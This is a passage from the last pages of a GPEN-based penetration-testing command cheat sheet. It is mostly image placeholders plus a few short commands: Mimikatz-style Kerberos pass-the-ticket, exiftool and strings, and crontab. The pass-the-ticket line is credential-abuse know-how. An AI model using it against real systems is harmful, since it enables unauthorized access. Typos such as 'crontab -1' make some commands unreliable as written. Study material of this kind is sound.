

#### Additional Modules

```
use [modul ename] load additional modules
```
**Others** 



kerber os::ptt file.kirbi Load / pass the ticket

By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/) Published 23rd November, 2022. Last updated 23rd November, 2022. Page 8 of 10.

### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)







By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/)

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 9 of 10.



#### Scapy (Packet crafting)

GPEN AIO Book - Lab 3-4: Scapy Introductory



#### Metadata Analysis



execute exiftool against the ExifTool.jpg strings - n 8 file.txt shows strings only eight characters long



### Cron crontab -1 list job entries

crontab -e edit job entries

AIO Book - Page 158



By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/) Published 23rd November, 2022. Last updated 23rd November, 2022. Page 10 of 10.